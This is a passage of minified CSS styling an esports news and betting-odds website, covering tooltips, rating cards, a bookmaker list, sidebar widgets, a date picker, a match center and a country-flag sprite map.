h3{margin-bottom:.25rem}.block-text[class*=" label-"] p:not([class]){color:var(--wp--preset--color--neutral-200);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;margin-bottom:.25rem}.block-text.label-esport:after{background-image:url(images/label_esport.svg)}.block-text.label-esport:after,.block-text.label-shooter:after{background-position:50%;background-repeat:no-repeat;background-size:auto}.block-text.label-shooter:after{background-image:url(images/label_shooter.svg)}.block-text.label-cup:after{background-image:url(images/label_cup.svg)}.block-text.label-cup:after,.block-text.label-dota:after{background-position:50%;background-repeat:no-repeat;background-size:auto}.block-text.label-dota:after{background-image:url(images/label_dota.svg)}.block-description .categories,.block-text .tooltip{margin-bottom:1.5rem}.block-description__text{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem}.tooltip{display:flex;position:relative;width:-moz-fit-content;width:fit-content}.tooltip__control{align-items:center;color:var(--wp--preset--color--neutral-500);-moz-column-gap:.25rem;column-gap:.25rem;cursor:pointer;display:flex;font-size:.625rem;font-style:normal;font-weight:400;line-height:1.125rem}@media only screen and (max-width:766.98px){.tooltip__control:active{color:var(--wp--preset--color--neutral-100)}}@media only screen and (min-width:768px){.tooltip__control{transition:all .3s ease}.tooltip__control:hover{color:var(--wp--preset--color--neutral-100)}}.tooltip__control:after{color:inherit;content:"";font-family:gg-icons;font-size:.75rem;line-height:.75rem}.tooltip__control:has(+.legal-active){color:var(--wp--preset--color--neutral-100)}.tooltip__info{border-radius:var(--wp--custom--border-radius--radius-l);box-shadow:0 4px 8px 0 rgba(0,0,0,.2);color:inherit;-moz-column-gap:.75rem;column-gap:.75rem;flex-wrap:nowrap;left:0;padding:1rem;position:absolute;top:1.375rem;width:18rem;z-index:1}.tooltip__info.bg-default,.tooltip__info:not(.bg-default):not(.bg-white){background-color:var(--wp--preset--color--dark-800);color:var(--wp--preset--color--neutral-100)}.tooltip__info.bg-white{background-color:var(--wp--preset--color--neutral-100);color:#1c1c2a}.tooltip__info.tooltip-check:before{color:inherit;content:"";font-family:gg-icons;font-size:1.75rem;line-height:1.75rem;width:-moz-fit-content;width:fit-content}.tooltip__info.legal-active{display:flex}.tooltip__info:not(.legal-active){display:none}.tooltip__info-wrp{color:inherit;display:flex;flex-direction:column;font-size:.75rem;font-style:normal;font-weight:400;line-height:1.3125rem}.tooltip__info-title{color:inherit;font-weight:700}.tooltip__info-title,.tooltip__link{font-size:inherit;font-style:inherit;line-height:inherit}.tooltip__link{color:var(--wp--preset--color--blue-500);font-weight:inherit;width:-moz-fit-content;width:fit-content}.tooltip__link:hover{color:var(--wp--preset--color--blue-400)}.tooltip__close{cursor:pointer;height:-moz-fit-content;height:fit-content;margin-right:-.375rem;margin-top:-.5rem;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.tooltip__close:hover{color:var(--wp--preset--color--red-1000)}.tooltip__close:after{color:inherit;content:"";font-family:gg-icons;font-size:1rem;line-height:1rem}@media only screen and (min-width:768px){.block.ratings .block_title{margin:auto 0;width:calc(100% - 96px)}}@media only screen and (max-width:766.98px){.block.ratings .swiper-nav{display:none}}.block.ratings .ratings-list{margin-top:-.5rem}@media only screen and (max-width:766.98px){.block.ratings .swiper-wrapper{flex-wrap:wrap;row-gap:.75rem}}.block.ratings .swiper-slide{padding-top:.5rem;position:relative}@media only screen and (max-width:766.98px){.block.ratings .swiper-slide{height:-moz-fit-content;height:fit-content;width:100%}}@media only screen and (min-width:768px){.block.ratings .swiper-slide{width:354px}}.block.ratings .swiper-slide:not(:last-child){margin-right:1.25rem}.block.ratings .swiper-slide:has([class*=" label-"]):after{content:"";height:3.25rem;position:absolute;right:.2rem;top:0;transform:rotate(15deg);width:3.25rem}.block.ratings .swiper-slide:has(.label-esport):after{background-image:url(images/label_esport.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block.ratings .swiper-slide:has(.label-shooter):after{background-image:url(images/label_shooter.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block.ratings .swiper-slide:has(.label-cup):after{background-image:url(images/label_cup.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.block.ratings .swiper-slide:has(.label-dota):after{background-image:url(images/label_dota.svg);background-position:50%;background-repeat:no-repeat;background-size:auto}.element-other-rating{background-color:var(--wp--preset--color--dark-900);border-radius:var(--wp--custom--border-radius--radius-xl);display:flex;flex-direction:column;height:100%;overflow:hidden;padding:1.125rem 1.5rem;transition:all .3s ease}.element-other-rating:hover{background-color:var(--wp--preset--color--dark-800)}.element-other-rating__title{color:var(--wp--preset--color--neutral-100);font-size:1.0625rem;font-style:normal;font-weight:700;line-height:1.625rem;margin-bottom:.5rem;width:calc(100% - 3.25rem)}.element-other-rating__description{color:var(--wp--preset--color--neutral-200);font-size:.875rem;font-style:normal;font-weight:400;line-height:1.3125rem;margin-bottom:1.125rem;min-height:5.25rem}.element-other-rating__compilation{margin-bottom:1.125rem;margin-top:auto}.element-other-rating__compilation.count-active .block-rating__logo:after{align-items:center;background-color:var(--wp--preset--color--special-gold);border:1px solid var(--wp--preset--color--dark-800);border-radius:.125rem;box-sizing:border-box;color:var(--wp--preset--color--neutral-800);content:counter(verse);display:flex;font-size:.625rem;font-style:normal;font-weight:700;height:.75rem;justify-content:center;line-height:1.125rem;position:absolute;top:-.25rem;width:.75rem}.element-other-rating__more-link{align-items:center;color:var(--wp--preset--color--neutral-500);-moz-column-gap:1.5rem;column-gap:1.5rem;display:flex;font-size:.875rem;font-style:normal;font-weight:600;justify-content:space-between;line-height:1.375rem;width:100%}.element-other-rating__more-link:after{color:inherit;content:"";font-family:gg-icons;font-size:1.5rem;font-weight:400;line-height:1.5rem;transition:all .3s ease}.element-other-rating__more-link:hover:after{transform:translateX(5px)}.element-other-rating__more-link:not(.element-other-rating__compilation+.element-other-rating__more-link){margin-top:auto}.element-other-rating:not(.short .element-other-rating){min-height:25rem}.short .element-other-rating{min-height:12.25rem}.short .element-other-rating__compilation{display:none}.clipboard{color:var(--wp--preset--color--blue-500);cursor:pointer;font-size:inherit;font-style:normal;font-weight:inherit;line-height:inherit;position:relative;text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:dotted;text-decoration-thickness:2px;text-underline-offset:25%;text-underline-position:from-font;width:-moz-fit-content;width:fit-content}.clipboard:hover{color:var(--wp--preset--color--blue-400)}.clipboard.legal-active:before{animation:my-anim .5s ease 0s 1 normal forwards;background:var(--wp--preset--color--dark-1000);border:1px solid var(--wp--preset--color--dark-800);border-radius:.5rem;color:var(--wp--preset--color--neutral-100);content:"Скопирован";font-size:.625rem;font-style:normal;font-weight:400;left:50%;line-height:1.125rem;padding:.25rem .5rem;position:absolute;top:.75rem;transform:translate(-50%);white-space:nowrap;z-index:1}@keyframes my-anim{0%{transform:translate(-50%,15%)}to{transform:translate(-50%)}}.block-read-also{display:block;position:relative}.block-read-also .ui-block__title{background-color:var(--wp--preset--color--dark-800);border-radius:1.125rem 1.125rem 0 0;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.25rem;overflow:hidden;padding-bottom:.75rem;padding-top:.75rem}.block-read-also .ui-block__info{border:1px solid var(--wp--preset--color--dark-800);border-radius:0 0 1.125rem 1.125rem;display:flex;flex-direction:column;padding-bottom:1.5rem;padding-top:1.5rem;row-gap:1rem}.read-also-item__description,.read-also-item__title-link{font-size:.875rem;font-style:normal;line-height:1.375rem}.read-also-item__title-link{color:var(--wp--preset--color--blue-500);font-weight:700}.read-also-item__title-link:hover{color:var(--wp--preset--color--blue-400)}.read-also-item__description{font-weight:400}.legal-bookmakers{--legal-bookmakers-padding-x:24px;--legal-bookmakers-padding-y:18px;background-color:var(--wp--preset--color--dark-900);border-radius:18px;position:relative;width:100%}.legal-bookmakers__ico{margin:0;position:absolute;right:12px;top:-8px;transform:rotate(15deg)}.legal-bookmakers__header{padding:var(--legal-bookmakers-padding-y) var(--legal-bookmakers-padding-x)}.legal-bookmakers__title{font-size:var(--wp--preset--font-size--heading-4);letter-spacing:var(--wp--custom--letter-spacing--heading-4);line-height:var(--wp--custom--line-height--heading-4);margin:0;width:calc(100% - 52px)}.legal-bookmakers__info{color:var(--wp--preset--color--neutral-200);font-size:var(--wp--preset--font-size--text-sm);letter-spacing:var(--wp--custom--letter-spacing--text-sm);line-height:var(--wp--custom--line-height--text-sm)}.legal-bookmakers__info p:where(:not(:last-child)){margin-bottom:4px}.legal-bookmakers__list{padding:0 var(--legal-bookmakers-padding-x)}.legal-bookmakers__item{align-items:center;border-bottom:1px solid var(--wp--preset--color--dark-800);display:flex;padding:16px 0}.legal-bookmakers__item-logo{border-radius:12%;margin-right:8px}.legal-bookmakers__item-title{color:var(--wp--preset--color--neutral-100);font-size:var(--wp--preset--font-size--caption-sm);font-weight:600;letter-spacing:var(--wp--custom--letter-spacing--caption-sm);line-height:var(--wp--custom--line-height--caption-sm);margin-right:24px;transition:all .3s ease}.legal-bookmakers__item-title:hover{color:var(--wp--preset--color--red-1000)}.legal-bookmakers__item-title-wrapper{flex-grow:1}.legal-bookmakers__item-bonus{font-size:var(--wp--preset--font-size--caption-sm);font-weight:600;letter-spacing:var(--wp--custom--letter-spacing--caption-sm);line-height:var(--wp--custom--line-height--caption-sm);margin-right:24px;white-space:nowrap}.legal-bookmakers__item-btn.button-affiliate{border:0;font-size:var(--wp--preset--font-size--caption);letter-spacing:var(--wp--custom--letter-spacing--caption);line-height:var(--wp--custom--line-height--caption);padding:5px 10px}.legal-bookmakers__more{align-items:center;color:var(--wp--preset--color--neutral-500);display:flex;font-size:var(--wp--preset--font-size--heading-5);font-weight:600;justify-content:space-between;letter-spacing:var(--wp--custom--letter-spacing--heading-5);line-height:var(--wp--custom--line-height--heading-5);padding:var(--legal-bookmakers-padding-y) var(--legal-bookmakers-padding-x);width:100%}.legal-bookmakers__more:after{color:inherit;content:"";font-family:gg-icons;font-size:var(--wp--preset--font-size--heading-1-sm);font-weight:400;line-height:1em;transition:all .3s ease}.legal-bookmakers__more:hover{color:var(--wp--preset--color--neutral-100)}.legal-bookmakers__more:hover:after{transform:translateX(5px)}.sidebar-widget{background-color:#1c1c25;border-radius:18px;gap:0;overflow:hidden}.sidebar-widget__title{background-color:#272732;color:#fff;font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;padding:16px}.sidebar-widget_live .sidebar-widget__title{border-bottom:1px solid #f64747}.sidebar-widget_live .sidebar-widget__title span{display:block;padding-left:18px;position:relative}.sidebar-widget_live .news-item_default{padding-left:72px}.sidebar-widget article{position:relative}.sidebar-widget article a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.sidebar-widget__link{align-items:center;background-color:transparent;color:#808689;display:flex;font-size:14px;font-weight:600;justify-content:space-between;line-height:24px;padding:0 16px 16px}.sidebar-widget__link:hover{color:var(--wp--preset--color--neutral-100)}.sidebar-widget__link:hover:after{transform:translateX(5px)}.sidebar-widget__link:after{background:url(images/more_link.svg) 50%/contain no-repeat;content:"";height:24px;transition:all .3s ease;width:24px}.sidebar-widget .news{display:flex;flex-direction:column;gap:0;padding:0 16px 12px}.sidebar-widget .news-item{position:relative;width:100%}.sidebar-widget .news-item_default:not(.sidebar-widget_live .news-item_default):not(.forecast-info){border-bottom:1px solid var(--wp--preset--color--dark-800);gap:4px 8px;justify-content:start;padding-bottom:12px;padding-top:12px}.sidebar-widget .news-item_tournaments-item{border-bottom:1px solid var(--wp--preset--color--dark-800);padding-bottom:12px;padding-left:44px;padding-top:12px}.sidebar-widget .news-item_tournaments-date{align-items:center;display:flex}.sidebar-widget .news-item__thumbnail{border-radius:8px;left:0;position:absolute;top:0;width:100%}.sidebar-widget .news-item__thumbnail_default{height:40px;max-width:60px}.sidebar-widget .news-item__thumbnail_tournament{height:32px;max-width:32px;top:12px}.sidebar-widget .news-item__thumbnail_tournament img{-o-object-fit:cover;object-fit:cover}.sidebar-widget .news-item__thumbnail_game{filter:grayscale(1) brightness(130%);margin-right:8px}.sidebar-widget .news-item__title{color:var(--wp--preset--color--neutral-100);display:-webkit-box;font-size:14px;font-weight:600;line-height:22px;overflow:hidden;-webkit-box-orient:vertical;-webkit-line-clamp:3}.sidebar-widget .news-item__title:hover{color:#f64747;text-decoration:none;text-decoration:initial}.sidebar-widget .news-item__date,.sidebar-widget .news-item__rubric{color:var(--wp--preset--color--neutral-300);font-size:12px;font-weight:400;line-height:18px}.sidebar-widget .news-item__date:before{background-image:url(images/calendar_sidebar.svg)}.sidebar-widget .news-item__rubric{-moz-column-gap:8px;column-gap:8px;display:flex}.sidebar-widget .news-item__rubric:before{content:"";font-family:gg-icons,sans-serif}.sidebar-widget .bonus-sidebar,.sidebar-widget .shool-news-sidebar{display:flex;flex-direction:column;gap:24px;padding:24px 16px}.sidebar-widget .shool-news-sidebar__list{display:flex;flex-direction:column;row-gap:1.5rem}.sidebar-widget .shool-news-sidebar__list .news-item{min-height:2.5rem;padding-left:72px;position:relative;width:100%}.sidebar-widget .shool-news-sidebar__list .news-item__thumbnail{height:40px;max-width:60px}.sidebar-widget .shool-news-sidebar__list .news-item a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.sidebar-widget .bonus-sidebar__list-item{align-items:center;color:#fff;-moz-column-gap:.75rem;column-gap:.75rem;display:flex;font-family:Open Sans,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;line-height:1.3125rem;transition:all .3s ease;width:-moz-fit-content;width:fit-content}.sidebar-widget .bonus-sidebar__list-item:before{font-size:1.5rem;font-weight:400;line-height:1.5rem}.sidebar-widget .bonus-sidebar__list-item:hover{color:#f64747}.sidebar-widget .bonus-sidebar__list li+li{margin-top:1.5rem}.datepicker-wrap{align-items:stretch;display:flex;gap:8px}.datepicker-wrap .air-datepicker-nav--action svg{height:34px}.date-picker .air-datepicker-nav--action,.datepicker-wrap .air-datepicker-nav--action{background:#2a2a35;border-radius:100%;height:32px;width:32px}.date-picker .air-datepicker-nav--action path,.datepicker-wrap .air-datepicker-nav--action path{transition:stroke .3s ease-in-out;stroke:#fff}.date-picker .air-datepicker-nav--action:active,.datepicker-wrap .air-datepicker-nav--action:active{background:#2a2a35}.date-picker .air-datepicker-nav--action:active path,.datepicker-wrap .air-datepicker-nav--action:active path{stroke:#565860}@media only screen and (min-width:768px){.date-picker .air-datepicker-nav--action:hover,.datepicker-wrap .air-datepicker-nav--action:hover{background:#2a2a35}.date-picker .air-datepicker-nav--action:hover path,.datepicker-wrap .air-datepicker-nav--action:hover path{stroke:#565860}}.datepicker-input{align-items:center;align-self:stretch;background-color:#2a2a35;border-radius:var(--wp--custom--border-radius--radius-m);color:#fff;cursor:pointer;display:flex;flex:1 0 0;font-family:Open Sans,sans-serif;font-size:14px;font-style:normal;font-weight:600;gap:8px;height:100%;line-height:24px;min-width:0;padding:0 12px 0 38px;width:100%}.datepicker-input:hover{background-color:#23232f}.datepicker-input-wrap{cursor:pointer;position:relative;width:100%}.datepicker-input-wrap:before{content:"";display:block;font-family:gg-icons;left:12px;position:absolute;top:50%;transform:translateY(-50%)}.date-picker{background-color:#111118;border:none;border-radius:var(--wp--custom--border-radius--radius-l);box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:12px;font-weight:400;line-height:16px;min-width:301px;padding:12px 16px}.date-picker .air-datepicker-nav{padding:0}.date-picker .air-datepicker-nav--title{color:#fff;font-size:14px;font-weight:600;line-height:18px}.date-picker .air-datepicker-nav--title:hover{background:#f64747}.date-picker .air-datepicker-nav{border:none}.date-picker .air-datepicker-body--cells{padding-bottom:16px}.date-picker .air-datepicker-body--cells.-days-,.date-picker .air-datepicker-body--day-names{gap:0;grid-auto-rows:34px;grid-template-columns:repeat(7,35px);justify-content:center}@media only screen and (max-width:767.98px){.date-picker .air-datepicker-body--cells.-days-,.date-picker .air-datepicker-body--day-names{grid-template-columns:repeat(7,1fr)}}.date-picker .air-datepicker-body--day-name{color:#808689;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-transform:none}.date-picker .air-datepicker-cell{font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;margin-left:auto;margin-right:auto;max-height:34px;width:35px}@media only screen and (max-width:767.98px){.date-picker .air-datepicker-cell{width:45px}}.date-picker .air-datepicker-cell:not(.-disabled-){color:#fff}.date-picker .air-datepicker-cell.-disabled-{color:#6c6e78}.date-picker .air-datepicker-cell.-disabled-.-focus-{background-color:inherit;color:#6c6e78}.date-picker .air-datepicker-cell.-day-.-other-month-.-focus-{color:#fff}.date-picker .air-datepicker-cell.-focus-,.date-picker .air-datepicker-cell.-selected-{background:#f64747;color:#fff}.date-picker .air-datepicker-cell.-current-{background-color:#272732}.date-picker .air-datepicker-cell.-current-.-selected-{background:#f64747;color:#fff}.date-picker .air-datepicker--buttons{border:none;padding-bottom:0;padding-top:12px}.date-picker .air-datepicker-buttons{gap:8px}.date-picker .air-datepicker-button{background-color:#2a2a35;color:#fff}.date-picker .air-datepicker-button.active{background-color:#23232f;color:#565860}.date-picker .air-datepicker--pointer{display:none}.air-datepicker-overlay{background:rgba(0,0,0,.85)}@media only screen and (max-width:1034.98px){.match-center{margin-bottom:.125rem;margin-top:.125rem}}@media only screen and (min-width:1036px){.match-center{margin-bottom:.625rem;margin-top:.625rem}}.match-center .main{background:#1c1c25;border-radius:18px;gap:24px;padding:16px 16px 0;width:100%}.match-center .main .tabs_content_item{gap:0}.match-center .tabs{margin-bottom:0;margin-top:0}.match-center .tabs-v1 .tabs_item{padding-bottom:1rem}@media only screen and (max-width:766.98px){.match-center__filters{flex-wrap:wrap}}.match-center .pane{align-items:center;background:#2a2a35;border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;justify-content:space-between;line-height:21px;padding:8px}.match-center .pane:after{background:url(images/pane_arrow.svg) 50%/contain no-repeat;content:"";cursor:pointer;height:24px;transition:all .3s ease;width:24px}.match-center .pane.visible:after{transform:rotate(180deg)}.match-center .datepicker-wrap{margin-left:auto;width:100%}@media only screen and (max-width:766.98px){.match-center .datepicker-wrap{margin-top:12px}.match-center .datepicker-wrap .datepicker-input{text-align:center}.match-center .datepicker-wrap .datepicker-input-wrap:before{left:50%;transform:translate(-250%,-50%)}}@media only screen and (min-width:767px){.match-center .datepicker-wrap{max-width:182px}}.match-center-tournament:not(:has(+.match-center__more-link)){margin-bottom:16px}.match-center-tournament-title{align-items:center;align-self:stretch;background:#272732;border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-size:12px;font-style:normal;font-weight:400;gap:8px;height:36px;line-height:21px;padding:0 12px 0 8px}.match-center-tournament-title__name{font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.match-center-tournament-title__count{color:#565860;margin-left:auto;margin-right:28px}.match-center-tournament-title__game-icon{filter:grayscale(1) brightness(130%)}.match-center-list{display:flex;flex-direction:column;width:100%}.match-center-list-item{align-items:center;display:flex;gap:8px}.match-center-list-item:not(:last-child){border-bottom:1px solid #272732}@media only screen and (max-width:1198.98px){.match-center-list-item{flex-wrap:wrap;justify-content:flex-end;padding-bottom:12px;padding-top:12px}}@media only screen and (min-width:1200px){.match-center-list-item{padding-bottom:18px;padding-top:18px}}.match-center-list-item__date{color:#808689;flex-shrink:0;font-family:Open Sans,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:18px;width:69px}@media only screen and (max-width:1198.98px){.match-center-list-item__date{margin-right:auto}}@media only screen and (min-width:1200px){.match-center-list-item__date{margin-right:16px}}.match-center-list-item__date_live{color:#f64747;font-weight:700}.match-center-list-item__date_over{display:flex}@media only screen and (max-width:1198.98px){.match-center-list-item__date_over{justify-content:space-between;width:100%}}@media only screen and (min-width:1200px){.match-center-list-item__date_over{align-items:flex-start;flex-direction:column}}.match-center-list-item .teams{display:flex;flex-direction:column;gap:8px;width:100%}@media only screen and (max-width:1198.98px){.match-center-list-item .teams{max-width:none;width:100%}}@media only screen and (min-width:768px){.match-center-list-item .teams{margin-right:24px}}.match-center-list-item .teams:hover a{color:#ff6363}.match-center-list-item .teams-item{border-radius:4px;color:#fff;display:flex;font-size:12px;font-weight:400;gap:8px;line-height:21px}.match-center-list-item .teams-item__logo{background-position:50%;background-repeat:no-repeat;background-size:contain;height:20px;width:20px}.match-center-list-item .teams-item__score{font-size:14px;font-weight:600;line-height:22px;margin-left:auto;padding-left:8px;padding-right:8px}.match-center-list-item .teams-item__score.less-score{filter:opacity(65%)}.match-center-list-item .bets{display:flex;gap:8px;justify-content:flex-end;width:100%}@media only screen and (max-width:1198.98px){.match-center-list-item .bets a{padding:4px}}.match-center-list-item .bet{align-items:center;background-color:var(--wp--preset--color--neutral-700);border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-family:Open Sans,sans-serif;letter-spacing:-.08px;line-height:16px;padding:8px;position:relative}@media only screen and (max-width:1198.98px){.match-center-list-item .bet{min-width:50px;text-align:center;width:100%}}@media only screen and (min-width:1200px){.match-center-list-item .bet{min-width:106px}}.match-center-list-item .bet_more{color:#fff;gap:4px;justify-content:center;line-height:20px}@media only screen and (max-width:1198.98px){.match-center-list-item .bet_more{font-size:9px;height:32px;letter-spacing:-.08px;line-height:12px;min-width:70px;text-align:center;width:100%}.match-center-list-item .bet_more_text{display:none}}.match-center-list-item .bet_more_number{color:#fff}.match-center-list-item a.bet{transition:all .3s ease}.match-center-list-item a.bet:hover{background-color:var(--wp--preset--color--neutral-800)}.match-center__more-link{align-items:flex-start;align-self:stretch;border-top:1px solid #272732;color:#fff;cursor:pointer;display:flex;font-size:14px;font-weight:600;gap:24px;line-height:22px;opacity:.5;padding:16px 0;position:relative;transition:all .3s ease}.match-center__more-link:hover{opacity:1}.match-center__more-link:after{background:url(images/accordion_arrow.svg) 50%/contain no-repeat;content:"";height:8px;position:absolute;right:4px;top:50%;transform:translateY(-50%) rotate(90deg);transition:all .3s ease;width:16px}@media only screen and (max-width:1034.98px){.match-center~.block-text{margin-top:.125rem}}@media only screen and (min-width:1036px){.match-center~.block-text{margin-top:.625rem}}.block_players .table_wrp .sprite-flag,.player-cell__info_name .sprite-flag,.team-cell__info_country .sprite-flag{background-size:120px auto;flex-shrink:0;height:9px;width:12px}.content-match .match .player_info .sprite-flag,.player .sprite-flag{background-size:200px auto;height:14px;width:20px}.sprite-flag{background-image:url(images/flags-country-sprite.svg);background-repeat:no-repeat;border-radius:2px;overflow:hidden}.sprite-flag.ad{background-position:0 0}.sprite-flag.ae{background-position:11.1% 0}.sprite-flag.af{background-position:22.2% 0}.sprite-flag.ag{background-position:33.3% 0}.sprite-flag.ai{background-position:44.4% 0}.sprite-flag.al{background-position:55.5% 0}.sprite-flag.am{background-position:66.6% 0}.sprite-flag.an{background-position:77.7% 0}.sprite-flag.ao{background-position:88.8% 0}.sprite-flag.ar{background-position:99.99% 0}.sprite-flag.at{background-position:0 4.762%}.sprite-flag.au{background-position:11.1% 4.762%}.sprite-flag.aw{background-position:22.2% 4.762%}.sprite-flag.ax{background-position:33.3% 4.762%}.sprite-flag.az{background-position:44.4% 4.762%}.sprite-flag.ba{background-position:55.5% 4.762%}.sprite-flag.bb{background-position:66.6% 4.762%}.sprite-flag.bd{background-position:77.7% 4.762%}.sprite-flag.be{background-position:88.8% 4.762%}.sprite-flag.bf{background-position:99.99% 4.762%}.sprite-flag.bg{background-position:0 9.5238%}.sprite-flag.bh{background-position:11.1% 9.5238%}.sprite-flag.bi{background-position:22.2% 9.5238%}.sprite-flag.bj{background-position:33.3% 9.5238%}.sprite-flag.bm{background-position:44.4% 9.5238%}.sprite-flag.bn{background-position:55.5% 9.5238%}.sprite-flag.bo{background-position:66.6% 9.5238%}.sprite-flag.br{background-position:77.7% 9.5238%}.sprite-flag.bs{background-position:88.8% 9.5238%}.sprite-flag.bw{background-position:99.99% 9.5238%}.sprite-flag.by{background-position:0 14.2857%}.sprite-flag.bz{background-position:11.1% 14.2857%}.sprite-flag.ca{background-position:22.2% 14.2857%}.sprite-flag.cd{background-position:33.3% 14.2857%}.sprite-flag.cf{background-position:44.4% 14.2857%}.sprite-flag.cg{background-position:55.5% 14.2857%}.sprite-flag.ch{background-position:66.6% 14.2857%}.sprite-flag.ci{background-position:77.7% 14.2857%}.sprite-flag.cl{background-position:88.8% 14.2857%}.sprite-flag.cm{background-position:99.99% 14.2857%}.sprite-flag.cn{background-position:0 19.0476%}.sprite-flag.co{background-position:11.1% 19.0476%}.sprite-flag.cr{background-position:22.2% 19.0476%}.sprite-flag.cu{background-position:33.3% 19.0476%}.sprite-flag.cv{background-position:44.4% 19.0476%}.sprite-flag.cy{background-position:55.5% 19.0476%}.sprite-flag.cz{background-position:66.6% 19.0476%}.sprite-flag.de{background-position:77.7% 19.0476%}.sprite-flag.dj{background-position:88.8% 19.0476%}.sprite-flag.dk{background-position:99.99% 19.0476%}.sprite-flag.dm{background-position:0 23.8095%}.sprite-flag.do{background-position:11.1% 23.8095%}.sprite-flag.dz{background-position:22.2% 23.8095%}.sprite-flag.ec{background-position:33.3% 23.8095%}.sprite-flag.ee{background-position:44.4% 23.8095%}.sprite-flag.eg{background-position:55.5% 23.8095%}.sprite-flag.er{background-position:66.6% 23.8095%}.sprite-flag.es{background-position:77.7% 23.8095%}.sprite-flag.et{background-position:88.8% 23.8095%}.sprite-flag.fi{background-position:99.99% 23.8095%}.sprite-flag.fj{background-position:0 28.571%}.sprite-flag.fk{background-position:11.1% 28.571%}.sprite-flag.fm{background-position:22.2% 28.571%}.sprite-flag.ga{background-position:33.3% 28.571%}.sprite-flag.gb{background-position:44.4% 28.571%}.sprite-flag.gd{background-position:55.5% 28.571%}.sprite-flag.ge{background-position:66.6% 28.571%}.sprite-flag.gg{background-position:77.7% 28.571%}.sprite-flag.gh{background-position:88.8% 28.571%}.sprite-flag.gi{background-position:99.99% 28.571%}.sprite-flag.gm{background-position:0 33.333%}.sprite-flag.gn{background-position:11.1% 33.333%}.sprite-flag.gq{background-position:22.2% 33.333%}.sprite-flag.gr{background-position:33.3% 33.333%}.sprite-flag.gt{background-position:44.4% 33.333%}.sprite-flag.gw{background-position:55.5% 33.333%}.sprite-flag.gy{background-position:66.6% 33.333%}.sprite-flag.hk{background-position:77.7% 33.333%}.sprite-flag.hn{background-position:88.8% 33.333%}.sprite-flag.hr{background-position:99.99% 33.333%}.sprite-flag.ht{background-position:0 38.095%}.sprite-flag.hu{background-position:11.1% 38.095%}.sprite-flag.id{background-position:22.2% 38.095%}.sprite-flag.ie{background-position:33.3% 38.095%}.sprite-flag.il{background-position:44.4% 38.095%}.sprite-flag.im{background-position:55.5% 38.095%}.sprite-flag.in{background-position:66.6% 38.095%}.sprite-flag.iq{background-position:77.7% 38.095%}.sprite-flag.ir{background-position:88.8% 38.095%}.sprite-flag.is{background-position:99.99% 38.095%}.sprite-flag.it{background-position:0 42.857%}.sprite-flag.je{background-position:11.1% 42.857%}.sprite-flag.jm{background-position:22.2% 42.857%}.sprite-flag.jo{background-position:33.3% 42.857%}.sprite-flag.jp{background-position:44.4% 42.857%}.sprite-flag.ke{background-position:55.5% 42.857%}.sprite-flag.kg{background-position:66.6% 42.857%}.sprite-flag.kh{background-position:77.7% 42.857%}.sprite-flag.km{background-position:88.8% 42.857%}.sprite-flag.kn{background-position:99.99% 42.857%}.sprite-flag.kp{background-position:0 47.619%}.sprite-flag.kr{background-position:11.1% 47.619%}.sprite-flag.kw{background-position:22.2% 47.619%}.sprite-flag.ky{background-position:33.3% 47.619%}.sprite-flag.kz{background-position:44.4% 47.619%}.sprite-flag.la{background-position:55.5% 47.619%}.sprite-flag.lb{background-position:66.6% 47.619%}.sprite-flag.lc{background-position:77.7% 47.619%}.sprite-flag.li{background-position:88.8% 47.619%}.sprite-flag.lk{background-position:99.99% 47.619%}.sprite-flag.lr{background-position:0 52.38%}.sprite-flag.ls{background-position:11.1% 52.38%}.sprite-flag.lt{background-position:22.2% 52.38%}.sprite-flag.lu{background-position:33.3% 52.38%}.sprite-flag.lv{background-position:44.4% 52.38%}.sprite-flag.ly{background-position:55.5% 52.38%}.sprite-flag.ma{background-position:66.6% 52.38%}.sprite-flag.mc{background-position:77.7% 52.38%}.sprite-flag.md{background-position:88.8% 52.38%}.sprite-flag.me{background-position:99.99% 52.38%}.sprite-flag.mg{background-position:0 57.1428%}.sprite-flag.mk{background-position:11.1% 57.1428%}.sprite-flag.ml{background-position:22.2% 57.1428%}.sprite-flag.mm{background-position:33.3% 57.1428%}.sprite-flag.mn{background-position:44.4% 57.1428%}.sprite-flag.mo{background-position:55.5% 57.1428%}.sprite-flag.mr{background-position:66.6% 57.1428%}.sprite-flag.ms{background-position:77.7% 57.1428%}.sprite-flag.mt{background-position:88.8% 57.1428%}.sprite-flag.mu{background-position:99.99% 57.1428%}.sprite-flag.mv{background-position:0 61.904%}.sprite-flag.mw{background-position:11.1% 61.904%}.sprite-flag.mx{background-position:22.2% 61.904%}.sprite-flag.my{background-position:33.3% 61.904%}.sprite-flag.mz{background-position:44.4% 61.904%}.sprite-flag.na{background-position:55.5% 61.904%}.sprite-flag.ne{background-position:66.6% 61.904%}.sprite-flag.ng{background-position:77.7% 61.904%}.sprite-flag.nl{background-position:88.8% 61.904%}.sprite-flag.ni{background-position:99.99% 61.904%}.sprite-flag.no{background-position:0 66.666%}.sprite-flag.np{background-position:11.1% 66.666%}.sprite-flag.nz{background-position:22.2% 66.666%}.sprite-flag.om{background-position:33.3% 66.666%}.sprite-flag.pa{background-position:44.4% 66.666%}.sprite-flag.pe{background-position:55.5% 66.666%}.sprite-flag.pf{background-position:66.6% 66.666%}.sprite-flag.pg{background-position:77.7% 66.666%}.sprite-flag.ph{background-position:88.8% 66.666%}.sprite-flag.pk{background-position:99.99% 66.666%}.sprite-flag.pl{background-position:0 